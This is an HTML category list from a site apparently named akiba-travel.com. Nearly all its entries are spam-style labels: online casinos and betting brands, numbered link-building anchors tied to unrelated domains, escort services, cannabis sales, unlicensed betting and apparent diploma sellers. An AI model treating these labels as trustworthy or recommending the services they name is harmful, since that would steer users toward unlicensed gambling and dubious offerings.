</li>
	<li class="cat-item cat-item-2300"><a href="https://akiba-travel.com/category/all-spins-win-casino/">All Spins Win Casino</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://akiba-travel.com/category/all-yono-games-and-apps/">All Yono Games and Apps</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://akiba-travel.com/category/allboatsavenue-com/">allboatsavenue.com</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://akiba-travel.com/category/okplaypoker-pro/allz/">allZ</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://akiba-travel.com/category/tmespokerdom-kak-igrat/allz80-20/">allZ80-20</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://akiba-travel.com/category/americanfoodshop/">americanfoodshop</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://akiba-travel.com/category/imiks-light-ru/ancor-zebroid-300/">ancor zebroid 300</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://akiba-travel.com/category/pokerokgames-ru/ancorallz/">ancorallZ</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://akiba-travel.com/category/bezopasnyirepost-com/ancorallz-100/">ancorallZ 100</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://akiba-travel.com/category/gel-school-10-ru/ancorallz-1000/">ancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://akiba-travel.com/category/sredstvo-klopov-ru/ancorallz-10000/">ancorallZ 10000</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://akiba-travel.com/category/brightone-ru/ancorallz-1250/">ancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://akiba-travel.com/category/vodka-10-ru/ancorallz-1300/">ancorallZ 1300</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://akiba-travel.com/category/bortartalyok-hu/ancorallz-1310/">ancorallZ 1310</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://akiba-travel.com/category/magyarszerzokkonyveimagazin-hu/ancorallz-1400/">ancorallZ 1400</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://akiba-travel.com/category/ceramicx-hu/ancorallz-1500/">ancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://akiba-travel.com/category/uhm-hu/ancorallz-1500-2/">ancorallZ 1500_2</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://akiba-travel.com/category/ancorallz-15000/">ancorallZ 15000</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://akiba-travel.com/category/xn-7sbbilrebpcpc3azcfbs-xn-p1ai/ancorallz-15000tr2/">ancorallZ 15000TR2</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://akiba-travel.com/category/www-fishspa-rheinmain-de/ancorallz-1610/">ancorallZ 1610</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://akiba-travel.com/category/kvintessenciya-zhizni-ru/ancorallz-17500tr2/">ancorallZ 17500TR2</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://akiba-travel.com/category/rusolidarnost-ru/ancorallz-2000/">ancorallZ 2000</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://akiba-travel.com/category/ufacity-sport-ru/ancorallz-2000-2-ufacity-sport-ru/">ancorallZ 2000_2</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://akiba-travel.com/category/kvatroplus-ru/ancorallz-2000-3-kvatroplus-ru/">ancorallZ 2000_3</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://akiba-travel.com/category/xn-80abb7abvqcgh3c0dtbg-xn-p1ai/ancorallz-2000r/">ancorallZ 2000r</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://akiba-travel.com/category/mobilapplikacio-com/ancorallz-220/">ancorallZ 220</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://akiba-travel.com/category/school217-ru/ancorallz-250/">ancorallZ 250</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://akiba-travel.com/category/online-casino-wekerlekos-hu/ancorallz-2500/">ancorallZ 2500</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://akiba-travel.com/category/winxschool-ru/ancorallz-261/">ancorallZ 261</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://akiba-travel.com/category/uj-kaszinok-edenivegan-hu/ancorallz-275/">ancorallZ 275</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://akiba-travel.com/category/coffeepotmag-ru/ancorallz-2800/">ancorallZ 2800</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://akiba-travel.com/category/netprofessional-ru/ancorallz-300/">ancorallZ 300</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://akiba-travel.com/category/bazageroev-ru/ancorallz-3000/">ancorallZ 3000</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://akiba-travel.com/category/tmebonuspokerdom/ancorallz-3000s/">ancorallZ 3000s</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://akiba-travel.com/category/debtech-hu/ancorallz-3100/">ancorallZ 3100</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://akiba-travel.com/category/magyar-online-kaszino-turania-hu/ancorallz-480/">ancorallZ 480</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://akiba-travel.com/category/mbdou-18-41-ru/ancorallz-50/">ancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://akiba-travel.com/category/danbigras-ru/ancorallz-500/">ancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://akiba-travel.com/category/plabel-ru/ancorallz-5000tr2/">ancorallZ 5000TR2</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://akiba-travel.com/category/avtomaxima-193-ru/ancorallz-700/">ancorallZ 700</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://akiba-travel.com/category/rybalka-opt-rf/ancorallz-750-3/">ancorallZ 750</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://akiba-travel.com/category/sputnikkey-ru/ancorallz-800/">ancorallZ 800</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://akiba-travel.com/category/ippofmbc-ru/ancorallz-900-3/">ancorallZ 900</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://akiba-travel.com/category/valentina-bondareva-ru/ancorallz-9000/">ancorallZ 9000</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://akiba-travel.com/category/kazan99-ru/ancorallz-tp2/">ancorallZ TP2</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://akiba-travel.com/category/andreschweighofer-com/">andreschweighofer.com</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://akiba-travel.com/category/andreschweighofer-com3/">andreschweighofer.com3</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://akiba-travel.com/category/antsaat-com-1000/">antsaat.com 1000</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://akiba-travel.com/category/apoteka1/">apoteka1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://akiba-travel.com/category/aquinascenterphilly-org2/">aquinascenterphilly.org2</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://akiba-travel.com/category/arena-casino/">Arena Casino</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://akiba-travel.com/category/arena-total-apostas/">Arena Total Apostas</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://akiba-travel.com/category/armommy-com/">armommy.com</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://akiba-travel.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://akiba-travel.com/category/artofourcentury-com/">artofourcentury.com</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://akiba-travel.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://akiba-travel.com/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://akiba-travel.com/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://akiba-travel.com/category/arystalifescience/">arystalifescience</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://akiba-travel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://akiba-travel.com/category/atlantikcorner-com/">atlantikcorner.com</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://akiba-travel.com/category/attdistant-ru-100/">attdistant.ru 100</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://akiba-travel.com/category/attdistant-ru-5/">attdistant.ru 5</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://akiba-travel.com/category/australia-casino1/">Australia Casino1</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://akiba-travel.com/category/australia-casino2/">Australia Casino2</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://akiba-travel.com/category/australian-casino-bonuses-and-free-spins/">Australian Casino Bonuses and Free Spins</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://akiba-travel.com/category/australianationalday-com-x/">australianationalday.com x</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://akiba-travel.com/category/autodilerspb-ru-2000/">autodilerspb.ru 2000</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://akiba-travel.com/category/automotive-topics-and-trends/">Automotive Topics and Trends</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://akiba-travel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://akiba-travel.com/category/awardhealthandsafety/">awardhealthandsafety</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://akiba-travel.com/category/ayobet/">AyoBet</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://akiba-travel.com/category/azer1xbet/">azer1xbet</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://akiba-travel.com/category/b2500/">b2500</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://akiba-travel.com/category/b2550/">b2550</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://akiba-travel.com/category/baclar-escort/">Bağcılar Escort</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://akiba-travel.com/category/bahigo/">Bahigo</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://akiba-travel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://akiba-travel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://akiba-travel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://akiba-travel.com/category/bakrkoy-escort/">Bakırköy Escort</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://akiba-travel.com/category/yacivic-ru/bancorallz-100-15/">bancorallZ 100</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://akiba-travel.com/category/korova33-ru/bancorallz-1000-3/">bancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://akiba-travel.com/category/coffeepotmag-ru/bancorallz-1200/">bancorallZ 1200</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://akiba-travel.com/category/aromeconte-ru/bancorallz-1250/">bancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://akiba-travel.com/category/thebackpackers-net/bancorallz-1500/">bancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://akiba-travel.com/category/vodka-10-ru/bancorallz-200/">bancorallZ 200</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://akiba-travel.com/category/le-bandit-casino-comde/bancorallz-250-2/">bancorallZ 250</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://akiba-travel.com/category/domovar-shop-ru/bancorallz-50/">bancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://akiba-travel.com/category/gel-school-4-ru/bancorallz-500/">bancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://akiba-travel.com/category/digitalgmuru/bancorallz-585/">bancorallZ 585</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://akiba-travel.com/category/5trucks-ru/bancorallz-750/">bancorallZ 750</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://akiba-travel.com/category/kaskad-estate-ru/bancorallz-tp2-15000/">bancorallZ TP2 15000</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://akiba-travel.com/category/imiks-light-ru/bancorallz-tp215000/">bancorallZ TP215000</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://akiba-travel.com/category/bangladesh-casino/">BANGLADESH Casino</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://akiba-travel.com/category/basaribet-guncel-giris-2025-com-1000/">basaribet-guncel-giris-2025.com 1000</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://akiba-travel.com/category/bashhoney-ru-300/">bashhoney.ru 300</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://akiba-travel.com/category/bashhoney-ru-700/">bashhoney.ru 700</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://akiba-travel.com/category/batikentcicekci-com-1000/">batikentcicekci.com 1000</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://akiba-travel.com/category/bating9/">bating9</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://akiba-travel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://akiba-travel.com/category/bauhutte-g-com/">bauhutte-g.com &#8211; 카지노사이트</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://akiba-travel.com/category/baytronik-com/">baytronik.com</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://akiba-travel.com/category/bc-game-ng-ng2/">bc-game-ng.ng2</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://akiba-travel.com/category/bcg3/">bcg3</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://akiba-travel.com/category/bcg4/">bcg4</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://akiba-travel.com/category/bcgame1/">bcgame1</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://akiba-travel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://akiba-travel.com/category/bcgame26011/">bcgame26011</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://akiba-travel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://akiba-travel.com/category/bcgame4/">bcgame4</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://akiba-travel.com/category/becric-online/">Becric Online</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://akiba-travel.com/category/bedava-slot-oyna-org-1000-2/">bedava-slot-oyna.org 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://akiba-travel.com/category/bedwinner1/">bedwinner1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://akiba-travel.com/category/behappymama-ru-300/">behappymama.ru 300</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://akiba-travel.com/category/behappymama-ru-700/">behappymama.ru 700</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://akiba-travel.com/category/beregaevo-runews-4-8/">beregaevo.runews 4-8</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://akiba-travel.com/category/berkeleysouthsidecompletestreets-org-x10/">berkeleysouthsidecompletestreets.org x10</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://akiba-travel.com/category/berkeleysouthsidecompletestreets-org-x8/">berkeleysouthsidecompletestreets.org x8</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://akiba-travel.com/category/besstdiplomsa/">besstdiplomsa</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://akiba-travel.com/category/bestdiplomsa-com/">bestdiplomsa.com</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://akiba-travel.com/category/bet1/">bet1</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://akiba-travel.com/category/bet2/">bet2</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://akiba-travel.com/category/bet2africa/">Bet2Africa</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://akiba-travel.com/category/bet3/">bet3</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://akiba-travel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://akiba-travel.com/category/bet4/">bet4</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://akiba-travel.com/category/betandreas/">betandreas</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://akiba-travel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://akiba-travel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://akiba-travel.com/category/betandres4/">betandres4</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://akiba-travel.com/category/betanoaustria-at/">betanoaustria.at</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://akiba-travel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://akiba-travel.com/category/betcasino1701/">betcasino1701</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://akiba-travel.com/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://akiba-travel.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://akiba-travel.com/category/betcasino4/">betcasino4</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://akiba-travel.com/category/betcasino5/">betcasino5</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://akiba-travel.com/category/betcasino6/">betcasino6</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://akiba-travel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://akiba-travel.com/category/bethard-casino/">Bethard Casino</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://akiba-travel.com/category/bethardofficial-se/">bethardofficial.se</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://akiba-travel.com/category/betify/">betify</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://akiba-travel.com/category/betlabel-gr/">Betlabel GR</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://akiba-travel.com/category/betsport7/">Betsport7</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://akiba-travel.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://akiba-travel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://akiba-travel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://akiba-travel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://akiba-travel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://akiba-travel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://akiba-travel.com/category/betvip/">BetVIP</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://akiba-travel.com/category/betwiner1/">betwiner1</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://akiba-travel.com/category/betwinner1/">betwinner1</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://akiba-travel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://akiba-travel.com/category/betwinner3/">betwinner3</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://akiba-travel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://akiba-travel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://akiba-travel.com/category/beyazbuket-com-1000/">beyazbuket.com 1000</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://akiba-travel.com/category/bezflash-rufreespiny-za-registraciu-5/">bezflash.rufreespiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://akiba-travel.com/category/bezflash-rugamesbrowseorder-newest-5/">bezflash.rugamesbrowseorder=newest 5</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://akiba-travel.com/category/bezflash-ruluchshie-onlayn-kazino-5/">bezflash.ruluchshie-onlayn-kazino 5</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://akiba-travel.com/category/bezflash-runovye-onlayn-kazino-20/">bezflash.runovye-onlayn-kazino 20</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://akiba-travel.com/category/bezhinternat-ru-4-8/">bezhinternat.ru 4-8</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://akiba-travel.com/category/bezopasnyirepost-com-20/">bezopasnyirepost.com 20</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://akiba-travel.com/category/bguzel-ru-100/">bguzel.ru 100</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://akiba-travel.com/category/bilgenoniz-com-1000/">bilgenoniz.com 1000</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://akiba-travel.com/category/bitkingz-ch/">bitkingz.ch</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://akiba-travel.com/category/bitwinner2/">bitwinner2</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://akiba-travel.com/category/bizzo-casino/">Bizzo Casino</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://akiba-travel.com/category/bleskuborka-ru-2/">bleskuborka.ru 2</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://akiba-travel.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://akiba-travel.com/category/blog-lk/">Blog Lk</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://akiba-travel.com/category/bohopanna-ru-500/">bohopanna.ru 500</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://akiba-travel.com/category/bolyhoska/">bolyhoska</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://akiba-travel.com/category/bondibet-casino/">Bondibet Casino</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://akiba-travel.com/category/bones-game-online/">bones-game.online</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://akiba-travel.com/category/bonos-de-cumpleanos-en-casinos-mexicanos/">Bonos de Cumpleaños en Casinos Mexicanos</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://akiba-travel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://akiba-travel.com/category/bostanc-escort-5/">Bostancı Escort</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://akiba-travel.com/category/bou-sosh6-ru-120/">bou-sosh6.ru 120</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://akiba-travel.com/category/bou-sosh6-ru-4-8/">bou-sosh6.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://akiba-travel.com/category/bp77-casino/">BP77 Casino</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://akiba-travel.com/category/braintreerec-com2/">braintreerec.com2</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://akiba-travel.com/category/braintreerec-com3/">braintreerec.com3</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://akiba-travel.com/category/brasil-casino1/">Brasil Casino1</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://akiba-travel.com/category/brazil-casino1/">Brazil Casino1</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://akiba-travel.com/category/brazil-casino2/">Brazil Casino2</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://akiba-travel.com/category/brazil-casino3/">Brazil Casino3</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://akiba-travel.com/category/brbcva-org/">brbcva.org</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://akiba-travel.com/category/bronze-casino/">Bronze Casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://akiba-travel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://akiba-travel.com/category/bubbleshop-ru-10/">bubbleshop.ru 10</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://akiba-travel.com/category/bubbleshop-ru-150/">bubbleshop.ru 150</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://akiba-travel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://akiba-travel.com/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://akiba-travel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://akiba-travel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://akiba-travel.com/category/buy-auto-spb-ru-10/">buy-auto-spb.ru 10</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://akiba-travel.com/category/bwinbet-ch/">bwinbet.ch</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://akiba-travel.com/category/canada-casino/">Canada Casino</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://akiba-travel.com/category/canada-casino1/">Canada Casino1</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://akiba-travel.com/category/canada-weed/">Canada Weed</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://akiba-travel.com/category/carone-in-z1/">carone.in z1</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://akiba-travel.com/category/carone-in-z2/">carone.in z2</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://akiba-travel.com/category/carousel-casino/">Carousel Casino</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://akiba-travel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://akiba-travel.com/category/casas-de-apuestas-sin-licencia-en-espana/">casas-de-apuestas-sin-licencia-en-espana</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://akiba-travel.com/category/cashpot-casino/">CashPot Casino</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://akiba-travel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://akiba-travel.com/category/casino-bonus-schweiz/">Casino Bonus Schweiz</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://akiba-travel.com/category/casino-intense/">Casino Intense</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://akiba-travel.com/category/casino-monro/">Casino Monro</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://akiba-travel.com/category/casino-nepal/">Casino Nepal</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://akiba-travel.com/category/casino-online/">Casino online</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://akiba-travel.com/category/casino-15-11-1/">casino-15-11-1</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://akiba-travel.com/category/casino-17-11-1/">casino-17-11-1</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://akiba-travel.com/category/casino-20-11-1/">casino-20-11-1</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://akiba-travel.com/category/casino-25-11-1/">casino-25-11-1</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://akiba-travel.com/category/casino-non-aams/">Casino-non-AAMS</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://akiba-travel.com/category/casino-vip-cl-x/">casino-vip.cl x</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://akiba-travel.com/category/casino01-12-1/">casino01-12-1</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://akiba-travel.com/category/casino01261/">casino01261</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://akiba-travel.com/category/casino01262/">casino01262</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://akiba-travel.com/category/casino01263/">casino01263</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://akiba-travel.com/category/casino01264/">casino01264</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://akiba-travel.com/category/casino01265/">casino01265</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://akiba-travel.com/category/casino01266/">casino01266</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://akiba-travel.com/category/casino0212/">casino0212</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://akiba-travel.com/category/casino1/">casino1</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://akiba-travel.com/category/casino10/">casino10</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://akiba-travel.com/category/casino101/">casino101</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://akiba-travel.com/category/casino102/">casino102</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://akiba-travel.com/category/casino103/">casino103</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://akiba-travel.com/category/casino11/">casino11</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://akiba-travel.com/category/casino12/">casino12</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://akiba-travel.com/category/casino1225/">casino1225</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://akiba-travel.com/category/casino12251/">casino12251</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://akiba-travel.com/category/casino13/">casino13</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://akiba-travel.com/category/casino14/">casino14</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://akiba-travel.com/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://akiba-travel.com/category/casino16/">casino16</a>
</li>
